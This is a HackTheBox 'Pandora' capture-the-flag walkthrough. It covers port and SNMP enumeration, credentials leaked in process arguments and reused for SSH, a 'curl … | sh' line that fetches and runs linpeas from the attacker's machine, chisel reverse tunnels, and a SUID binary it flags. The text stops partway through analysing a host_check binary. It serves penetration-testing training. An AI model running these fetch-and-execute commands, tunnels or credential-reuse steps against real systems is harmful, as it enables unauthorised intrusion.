HTB Pandora Walkthrough
A technical walkthrough of the HackTheBox Pandora challenge, by HTB Legend Andy From Italy.

Hello my friends, I have a really challenging BOX for you this time, not because of the difficulty, but for the countless possibilities and the unexpected change of behavior that will lead me to retrace my steps and find an alternative to my initial solution.
As always, lets jump right in with the nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-18 21:57 CET
Nmap scan report for 10.10.11.136
Host is up (0.047s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
1234/tcp open http SimpleHTTPServer 0.6 (Python 3.8.10)
|_http-server-header: SimpleHTTP/0.6 Python/3.8.10
|_http-title: Directory listing for /
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.29 secondsWe skip port 22 as usual, an attempt at port 1234, on which no service seems to be responding, and move on to the real target, the portal on 80.
Already at this point, on a subsequent scan, port 1234 is no longer detected.
The portal does not seem to have particular vulnerabilities, as usual it seems to be the classic template adapted for the occasion. Let's proceed with a dirb session for hidden routings.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.136 - Pandora (lin)]
└─$ dirb http://pandora.htb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Jan 19 21:59:30 2022
URL_BASE: http://pandora.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://pandora.htb/ ----
==> DIRECTORY: http://pandora.htb/assets/
+ http://pandora.htb/index.html (CODE:200|SIZE:33560)
+ http://pandora.htb/server-status (CODE:403|SIZE:276)
---- Entering directory: http://pandora.htb/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Wed Jan 19 22:02:38 2022
DOWNLOADED: 4612 - FOUND: 2Nothing, ok... subdomains.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.136 - Pandora (lin)]
└─$ wfuzz -c -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -u http://pandora.htb -H "Host:FUZZ.pandora.htb" --hl 907
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://pandora.htb/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002700: 400 10 L 35 W 301 Ch "m."
000002795: 400 10 L 35 W 301 Ch "ns2.cl.bellsouth.net."
000002883: 400 10 L 35 W 301 Ch "ns1.viviotech.net."
000002885: 400 10 L 35 W 301 Ch "ns2.viviotech.net."
000003050: 400 10 L 35 W 301 Ch "ns3.cl.bellsouth.net."
000004082: 400 10 L 35 W 301 Ch "jordan.fortwayne.com."
000004081: 400 10 L 35 W 301 Ch "ferrari.fortwayne.com."
000004083: 400 10 L 35 W 301 Ch "quatro.oweb.com."
Total time: 40.69352
Processed Requests: 5000
Filtered Requests: 4992
Requests/sec.: 122.8696There doesn't seem to be anything here either. We leave nothing to chance and try a UDP port scan.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.136 - Pandora (lin)]
└─$ sudo nmap -sU -vv 10.10.11.136 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-19 23:02 CET
Initiating Ping Scan at 23:02
Scanning 10.10.11.136 [4 ports]
Completed Ping Scan at 23:02, 0.07s elapsed (1 total hosts)
Initiating UDP Scan at 23:02
Scanning pandora.htb (10.10.11.136) [1000 ports]
Increasing send delay for 10.10.11.136 from 0 to 50 due to max_successful_tryno increase to 4
Increasing send delay for 10.10.11.136 from 50 to 100 due to 11 out of 15 dropped probes since last increase.
UDP Scan Timing: About 10.50% done; ETC: 23:07 (0:04:24 remaining)
Increasing send delay for 10.10.11.136 from 100 to 200 due to 11 out of 11 dropped probes since last increase.
Increasing send delay for 10.10.11.136 from 200 to 400 due to 11 out of 11 dropped probes since last increase.
Increasing send delay for 10.10.11.136 from 400 to 800 due to 11 out of 11 dropped probes since last increase.
UDP Scan Timing: About 14.60% done; ETC: 23:09 (0:05:57 remaining)
UDP Scan Timing: About 17.62% done; ETC: 23:11 (0:07:06 remaining)
UDP Scan Timing: About 20.35% done; ETC: 23:12 (0:07:54 remaining)
UDP Scan Timing: About 24.40% done; ETC: 23:13 (0:08:25 remaining)
UDP Scan Timing: About 43.43% done; ETC: 23:16 (0:07:50 remaining)
UDP Scan Timing: About 50.33% done; ETC: 23:17 (0:07:07 remaining)
UDP Scan Timing: About 56.60% done; ETC: 23:17 (0:06:23 remaining)
UDP Scan Timing: About 62.35% done; ETC: 23:17 (0:05:38 remaining)
UDP Scan Timing: About 68.10% done; ETC: 23:17 (0:04:50 remaining)
UDP Scan Timing: About 73.53% done; ETC: 23:18 (0:04:03 remaining)
UDP Scan Timing: About 78.88% done; ETC: 23:18 (0:03:16 remaining)
UDP Scan Timing: About 84.20% done; ETC: 23:18 (0:02:28 remaining)
UDP Scan Timing: About 89.63% done; ETC: 23:18 (0:01:38 remaining)
UDP Scan Timing: About 94.67% done; ETC: 23:18 (0:00:51 remaining)
Completed UDP Scan at 23:19, 1017.36s elapsed (1000 total ports)
Nmap scan report for pandora.htb (10.10.11.136)
Host is up, received echo-reply ttl 63 (0.040s latency).
Scanned at 2022-01-19 23:02:48 CET for 1017s
Not shown: 941 closed ports
Reason: 941 port-unreaches
PORT STATE SERVICE REASON
9/udp open|filtered discard no-response
161/udp open|filtered snmp no-response
826/udp open|filtered unknown no-response
838/udp open|filtered unknown no-response
959/udp open|filtered unknown no-response
965/udp open|filtered unknown no-response
1034/udp open|filtered activesync-notify no-response
1214/udp open|filtered fasttrack no-response
1433/udp open|filtered ms-sql-s no-response
2049/udp open|filtered nfs no-response
3389/udp open|filtered ms-wbt-server no-response
6050/udp open|filtered x11 no-response
17018/udp open|filtered unknown no-response
17101/udp open|filtered unknown no-response
17505/udp open|filtered unknown no-response
17549/udp open|filtered unknown no-response
17836/udp open|filtered unknown no-response
18996/udp open|filtered unknown no-response
19017/udp open|filtered unknown no-response
19161/udp open|filtered unknown no-response
19415/udp open|filtered unknown no-response
19500/udp open|filtered unknown no-response
19600/udp open|filtered unknown no-response
19616/udp open|filtered unknown no-response
19662/udp open|filtered unknown no-response
20884/udp open|filtered unknown no-response
21358/udp open|filtered unknown no-response
21644/udp open|filtered unknown no-response
22739/udp open|filtered unknown no-response
26407/udp open|filtered unknown no-response
27195/udp open|filtered unknown no-response
27482/udp open|filtered unknown no-response
27707/udp open|filtered unknown no-response
28122/udp open|filtered unknown no-response
28547/udp open|filtered unknown no-response
30303/udp open|filtered unknown no-response
30704/udp open|filtered unknown no-response
32769/udp open|filtered filenet-rpc no-response
32818/udp open|filtered unknown no-response
33872/udp open|filtered unknown no-response
36489/udp open|filtered unknown no-response
37393/udp open|filtered unknown no-response
40847/udp open|filtered unknown no-response
41081/udp open|filtered unknown no-response
42434/udp open|filtered unknown no-response
44508/udp open|filtered unknown no-response
45380/udp open|filtered unknown no-response
49169/udp open|filtered unknown no-response
49171/udp open|filtered unknown no-response
49199/udp open|filtered unknown no-response
49212/udp open|filtered unknown no-response
49968/udp open|filtered unknown no-response
54114/udp open|filtered unknown no-response
54321/udp open|filtered bo2k no-response
56141/udp open|filtered unknown no-response
58419/udp open|filtered unknown no-response
58631/udp open|filtered unknown no-response
61961/udp open|filtered unknown no-response
62287/udp open|filtered unknown no-response
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1017.69 seconds
Raw packets sent: 1760 (80.025KB) | Rcvd: 1023 (74.821KB)Too many in my opinion; since it seems to receive "no-response" from any of them, we leave out the "unknown" and proceed with the more known ones. The first port, the number 9, as the name of the service (discard) says, does nothing but what it was named for... discard any calls. The second, instead, turns out to be one of the most interesting and attractive: port 161, the SNMP service. So, let's proceed to take a look at the information it can provide us.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/snmp]
└─$ snmpwalk -v1 -c public 10.10.11.136 | tee snmpwalkout.txt
[...]
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/snmp]
└─$ wc -l snmpwalkout.txt
7469 snmpwalkout.txtAn infinite number of lines flow on the terminal and in the end there is a lot of information; there will be a lot to do, but we try to simplify the task by first identifying the information that can be useful in the immediate future.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/snmp]
└─$ grep -i passw snmpwalkout.txt
iso.3.6.1.2.1.25.6.3.1.2.18 = STRING: "base-passwd_3.5.47_amd64"
iso.3.6.1.2.1.25.6.3.1.2.623 = STRING: "passwd_1:4.8.1-1ubuntu5.20.04.1_amd64"
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/snmp]
└─$ grep -i user snmpwalkout.txt
iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The management information definitions for the SNMP User-based Security Model."
iso.3.6.1.2.1.25.2.3.1.3.64 = STRING: "/run/user/1001"
iso.3.6.1.2.1.25.3.8.1.2.34 = STRING: "/run/user/1001"
iso.3.6.1.2.1.25.4.2.1.5.1297 = STRING: "--user"
iso.3.6.1.2.1.25.6.3.1.2.2 = STRING: "adduser_3.118ubuntu2_all"
iso.3.6.1.2.1.25.6.3.1.2.53 = STRING: "dbus-user-session_1.12.16-2ubuntu2.1_amd64"
iso.3.6.1.2.1.25.6.3.1.2.812 = STRING: "xdg-user-dirs_0.17-2ubuntu1_amd64"Something interesting could jump out, better to visualize also the lines immediately before and after; launch the vi and do the same searches.

Is it really that simple? that it is a rabbit hole? Only time will tell, let's get out of the vi and look better for other arguments passed in the same way, other credentials may come out.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/snmp]
└─$ grep -i "\ -p " snmpwalkout.txt
iso.3.6.1.2.1.25.4.2.1.5.806 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
iso.3.6.1.2.1.25.4.2.1.5.831 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
iso.3.6.1.2.1.25.4.2.1.5.924 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.1475 = STRING: "-u daniel -p HotelBabylon23"It seems to be the only one, let's see if it is usable somewhere else.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/snmp]
└─$ ssh [email protected]
The authenticity of host '10.10.11.136 (10.10.11.136)' can't be established.
ECDSA key fingerprint is SHA256:9urFJN3aRYRRc9S5Zc+py/w4W6hmZ+WLg6CyrY+5MDI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.136' (ECDSA) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 22 Jan 20:39:48 UTC 2022
System load: 0.51 Processes: 341
Usage of /: 64.0% of 4.87GB Users logged in: 1
Memory usage: 18% IPv4 address for eth0: 10.10.11.136
Swap usage: 0%
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jan 22 20:36:16 2022 from 10.10.16.71
daniel@pandora:~$ ls -la
total 8172
drwxr-xr-x 4 daniel daniel 4096 Jan 22 20:22 .
drwxr-xr-x 4 root root 4096 Dec 7 14:32 ..
lrwxrwxrwx 1 daniel daniel 9 Jun 11 2021 .bash_history -> /dev/null
-rw-r--r-- 1 daniel daniel 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 daniel daniel 3771 Feb 25 2020 .bashrc
drwx------ 2 daniel daniel 4096 Jan 22 20:13 .cache
-rwxrwxr-x 1 daniel daniel 8339456 Jan 22 20:05 chisel
-rw-r--r-- 1 daniel daniel 807 Feb 25 2020 .profile
drwx------ 2 daniel daniel 4096 Dec 7 14:32 .ssh
daniel@pandora:~$It all seems too simple, but the user flag is not here. Having already obtained an ssh shell, it seems to me really impossible, surely there will be a lot of work; when things seem too easy, you always run into the worst scenarios.
daniel@pandora:~$ cd ..
daniel@pandora:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Dec 7 14:32 .
drwxr-xr-x 18 root root 4096 Dec 7 14:32 ..
drwxr-xr-x 4 daniel daniel 4096 Jan 22 20:22 daniel
drwxr-xr-x 3 matt matt 4096 Jan 22 20:19 matt
daniel@pandora:/home$ ls -la matt
total 28
drwxr-xr-x 3 matt matt 4096 Jan 22 20:19 .
drwxr-xr-x 4 root root 4096 Dec 7 14:32 ..
lrwxrwxrwx 1 matt matt 9 Jun 11 2021 .bash_history -> /dev/null
-rw-r--r-- 1 matt matt 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 matt matt 3771 Feb 25 2020 .bashrc
drwxr-xr-x 3 matt matt 4096 Jan 22 20:19 .local
-rw-r--r-- 1 matt matt 807 Feb 25 2020 .profile
-rw-r----- 1 root matt 33 Jan 22 20:13 user.txt
daniel@pandora:/home$ cd matt
daniel@pandora:/home/matt$ cat user.txt
cat: user.txt: Permission denied
daniel@pandora:/home/matt$ ls -la .ssh/
ls: cannot open directory '.ssh/': Permission deniedThe flag seems to be in the home of another user (matt), in which, however, with the current user, I cannot operate. However, I can start a linpeas.sh session and try to understand how I can elevate the privileges to the matt user. I download the latest version of linpeas.sh script on my machine and start the native php web server.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/upl]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
--2022-01-22 21:26:44-- https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github.com/carlospolop/PEASS-ng/releases/download/refs/pull/260/merge/linpeas.sh [following]
--2022-01-22 21:26:44-- https://github.com/carlospolop/PEASS-ng/releases/download/refs/pull/260/merge/linpeas.sh
Reusing existing connection to github.com:443.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/a06d1fca-2db2-4b80-9cf5-9c96d0fb3c94?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220122%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220122T202450Z&X-Amz-Expires=300&X-Amz-Signature=da3bc7dc7fb5772699f3466ae6467c79236bd4fa852e6254202118b2562210a6&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream [following]
--2022-01-22 21:26:44-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/a06d1fca-2db2-4b80-9cf5-9c96d0fb3c94?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20220122%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20220122T202450Z&X-Amz-Expires=300&X-Amz-Signature=da3bc7dc7fb5772699f3466ae6467c79236bd4fa852e6254202118b2562210a6&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 762915 (745K) [application/octet-stream]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================================>] 745.03K 4.13MB/s in 0.2s
2022-01-22 21:26:45 (4.13 MB/s) - ‘linpeas.sh’ saved [762915/762915]
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/upl]
└─$ ls -la
total 756
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Jan 22 21:26 .
drwxr-xr-x 4 in7rud3r in7rud3r 4096 Jan 22 21:26 ..
-rw-r--r-- 1 in7rud3r in7rud3r 762915 Jan 16 18:19 linpeas.sh
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/upl]
└─$ php -S 10.10.14.242:8000
[Sat Jan 22 21:27:13 2022] PHP 7.4.21 Development Server (http://10.10.14.242:8000) startedThere is nothing left for me to do that download it and launch it on the target machine, save the result and bring it to me for convenience on my machine, to analyze it in peace.
daniel@pandora:~/temp$ curl -L http://10.10.14.242:8000/linpeas.sh | sh | tee lpeasout.txtAs usual, the things that result are really many, I report below only those that have been investigated.
[...]
╔══════════╣ Analyzing MariaDB Files (limit 70)
-rw-r--r-- 1 root root 911 Dec 3 12:44 /etc/mysql/mariadb.cnf
[mysqld]
sql_mode=NO_ENGINE_SUBSTITUTION
[client-server]
!includedir /etc/mysql/conf.d/
!includedir /etc/mysql/mariadb.conf.d/
-rw------- 1 root root 261 Jun 11 2021 /etc/mysql/debian.cnf
[...]
/etc/apache2/mods-enabled/php7.4.conf-<FilesMatch ".+\.phps$">
/etc/apache2/mods-enabled/php7.4.conf: SetHandler application/x-httpd-php-source
drwxr-xr-x 2 root root 4096 Dec 3 12:57 /etc/apache2/sites-enabled
drwxr-xr-x 2 root root 4096 Dec 3 12:57 /etc/apache2/sites-enabled
lrwxrwxrwx 1 root root 35 Dec 3 12:56 /etc/apache2/sites-enabled/000-default.conf -> ../sites-available/000-
default.conf
lrwxrwxrwx 1 root root 31 Dec 3 12:53 /etc/apache2/sites-enabled/pandora.conf -> ../sites-available/pandora.
conf
ServerName pandora.panda.htb
[...]
-rw-r--r-- 1 root root 72958 Jun 11 2021 /etc/php/7.4/apache2/php.ini
allow_url_fopen = On
allow_url_include = Off
odbc.allow_persistent = On
mysqli.allow_persistent = On
pgsql.allow_persistent = On
-rw-r--r-- 1 root root 72539 Oct 6 2020 /etc/php/7.4/cli/php.ini
allow_url_fopen = On
allow_url_include = Off
odbc.allow_persistent = On
mysqli.allow_persistent = On
pgsql.allow_persistent = On
[...]
╔══════════╣ Analyzing Backup Manager Files (limit 70)
-rw-r--r-- 1 root root 14844 Mar 4 2020 /usr/share/php/DB/storage.php
-rw-r--r-- 1 matt matt 2222 Jan 3 2020 /var/www/pandora/pandora_console/include/help/en/help_history_databa
se.php
<i>Mysql Example: GRANT ALL PRIVILEGES ON pandora.* TO 'pandora'@'IP' IDENTIFIED BY 'password'</i>
-rw-r--r-- 1 matt matt 2666 Jan 3 2020 /var/www/pandora/pandora_console/include/help/es/help_history_databa
se.php
<i>Mysql Example: GRANT ALL PRIVILEGES ON pandora.* TO 'pandora'@'IP' IDENTIFIED BY 'password'</i>
-rw-r--r-- 1 matt matt 3159 Jan 3 2020 /var/www/pandora/pandora_console/include/help/ja/help_history_databa
se.php
<i>Mysql Example: GRANT ALL PRIVILEGES ON pandora.* TO 'pandora'@'IP' IDENTIFIED BY 'password'</i>
[...]
lrwxrwxrwx 1 root root 22 Jun 11 2021 /etc/alternatives/my.cnf -> /etc/mysql/mariadb.cnf
lrwxrwxrwx 1 root root 24 Jun 11 2021 /etc/mysql/my.cnf -> /etc/alternatives/my.cnf
-rw-r--r-- 1 root root 83 Dec 7 12:57 /var/lib/dpkg/alternatives/my.cnf
[...]
═════════════════════════════════════════╣ Interesting Files ╠═════════════════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
strings Not Found
-rwsr-xr-x 1 root root 163K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 31K May 26 2021 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE
-2011-1485)
-rwsr-xr-x 1 root root 84K Jul 14 2021 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Jul 14 2021 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 87K Jul 14 2021 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K Jul 21 2020 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-x--- 1 root matt 17K Dec 3 15:58 /usr/bin/pandora_backup (Unknown SUID binary)
-rwsr-xr-x 1 root root 67K Jul 14 2021 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)
/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 55K Jul 21 2020 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except
_xnu-1699.24.8
-rwsr-xr-x 1 root root 67K Jul 21 2020 /usr/bin/su
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 52K Jul 14 2021 /usr/bin/chsh
-rwsr-xr-x 1 root root 463K Jul 23 2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 23K May 26 2021 /usr/lib/policykit-1/polkit-agent-helper-1
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwxr-sr-x 1 root ssh 343K Jul 23 2021 /usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 83K Jul 14 2021 /usr/bin/chage
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwxr-sr-x 1 root shadow 31K Jul 14 2021 /usr/bin/expiry
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root tty 35K Jul 21 2020 /usr/bin/wall
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root shadow 43K Sep 17 06:14 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 43K Sep 17 06:14 /usr/sbin/unix_chkpwd
[...]
╔══════════╣ Searching passwords in history files
Binary file /var/www/pandora/pandora_console/images/database_history.png matches
* @package Include/help/en
<i>cat pandoradb.sql | mysql -u user -p -D history_db</i>
<i>Mysql Example: GRANT ALL PRIVILEGES ON pandora.* TO 'pandora'@'IP' IDENTIFIED BY 'password'</i>
<li>In your <?php echo get_product_name(); ?> console navigate to Setup->History database and enter the host, port
, database name, user and password of the new database.
<b>Database password:</b> Password to access to history database.
* @package Include/help/es
<i>cat pandoradb.sql | mysql -u user -p -D history_db</i>
<i>Mysql Example: GRANT ALL PRIVILEGES ON pandora.* TO 'pandora'@'IP' IDENTIFIED BY 'password'</i>
<li>En la consola de <?php echo get_product_name(); ?> vaya a Setup->History database y configure el host, port, da
tabase name, user y password de la nueva base de datos.
<b>Database password:</b> Password de la base de datos histórica.
* @package Include/help/ja
<i>cat pandoradb.sql | mysql -u user -p -D history_db</i>
<i>Mysql Example: GRANT ALL PRIVILEGES ON pandora.* TO 'pandora'@'IP' IDENTIFIED BY 'password'</i>
<b>データベースパスワード(Database password):</b> ヒストリデータベースへアクセスするパスワード。
Binary file /var/www/pandora/pandora_console/include/javascript/OpenLayers/theme/default/img/navigation_history.png
matches
[...]The research was very demanding, both on the files, on the processes and precisely on the processes, the information was not clear, which is why I opted for a more direct analysis directly on the machine.
Before proceeding, however, I would like to draw your attention to something that is rarely seen within one of the sections of the linpeas output, precisely because, usually, it is the differences that provide the most relevant clues, as if to say that "the anomalous shows you the way". In the SUID section, the executable files with root permissions, there is something that is not normally found, an extra file in addition to those normally present.
-rwsr-x--- 1 root matt 17K Dec 3 15:58 /usr/bin/pandora_backup (Unknown SUID binary)Well, I can neither run the file nor read it, it is easy to understand it also from the fact that the owner is the root user and the group to which it is assigned is that of matt. We'll probably come back to this file later, keep that in mind and move on.
daniel@pandora:/home/matt$ ps -aux | grep -i daniel
root 806 0.0 0.0 2608 544 ? Ss 20:12 0:00 /bin/sh -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
daniel 1297 0.0 0.2 18404 9624 ? Ss 20:13 0:00 /lib/systemd/systemd --user
daniel 1298 0.0 0.0 103408 3400 ? S 20:13 0:00 (sd-pam)
root 1475 0.0 0.0 2488 1368 ? S 20:13 0:00 /usr/bin/host_check -u daniel -p HotelBabylon23
root 1861 0.0 0.2 13928 9124 ? Ss 20:14 0:00 sshd: daniel [priv]
daniel 2006 0.0 0.1 14064 5968 ? S 20:14 0:00 sshd: daniel@pts/1
daniel 2007 0.0 0.1 10132 5772 pts/1 Ss 20:14 0:00 -bash
daniel 2307 0.0 0.2 712328 10684 pts/1 Sl+ 20:15 0:01 ./chisel_1.7.6_linux_amd64 client 10.10.14.140:50000 R:51000:127.0.0.1:80
root 3495 0.0 0.2 13956 8956 ? Ss 20:20 0:00 sshd: daniel [priv]
daniel 3591 0.0 0.1 13956 6072 ? S 20:20 0:00 sshd: daniel@pts/0
daniel 3592 0.0 0.1 8272 5032 pts/0 Ss 20:20 0:00 -bash
daniel 3992 0.1 0.2 712328 9948 pts/0 Sl+ 20:24 0:05 ./chisel client 10.10.15.50:1618 R:1414:127.0.0.1:80
root 9770 0.0 0.2 13960 8972 ? Ss 20:39 0:00 sshd: daniel [priv]
daniel 9901 0.0 0.1 13960 5988 ? S 20:39 0:00 sshd: daniel@pts/4
daniel 9902 0.0 0.1 8404 5356 pts/4 Ss 20:39 0:00 -bash
daniel 21010 0.0 0.0 81196 3620 ? SLs 20:46 0:00 /usr/bin/gpg-agent --supervised
root 34011 0.0 0.2 13928 9056 ? Ss 21:23 0:00 sshd: daniel [priv]
daniel 34099 0.0 0.1 14060 5920 ? S 21:23 0:00 sshd: daniel@pts/2
daniel 34100 0.0 0.1 8276 5064 pts/2 Ss+ 21:23 0:00 -bash
daniel 34234 0.0 0.0 9084 3676 pts/4 R+ 21:28 0:00 ps -aux
daniel 34235 0.0 0.0 6432 736 pts/4 S+ 21:28 0:00 grep --color=auto -i danielI was saying it was time to take a closer look at the processes, right on the machine. Well, between the lines, I see something I had already seen in the SNMP service output: /usr/bin/host_check -u daniel -p HotelBabylon23. The process appears to have been launched by the root user. Taking a look at the file, I discover that it's a binary file. So I decide to take it to my machine to analyze it in a reverse engineering session and understand the purpose of this file.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/dwnl]
└─$ strings host_check
/lib64/ld-linux-x86-64.so.2
puts
printf
system
sleep
[...]
PandoraFMS host check utility
Now attempting to check PandoraFMS registered hosts.
Files will be saved to ~/.host_check
/usr/bin/curl 'http://127.0.0.1/pandora_console/include/api.php?op=get&op2=all_agents&return_type=csv&other_mode=url_encode_separator_%7C&user=daniel&pass=HotelBabylon23' > ~/.host_check 2>/dev/null
Host check unsuccessful!
Please check your credentials.
Terminating program!
Host check successful!
Terminating program!
Ussage: ./host_check -u username -p password.
Two arguments expected.
[...]A first scan to identify the strings inside already suggests something to me, but let's find out by disassembling the executable and taking a look inside.
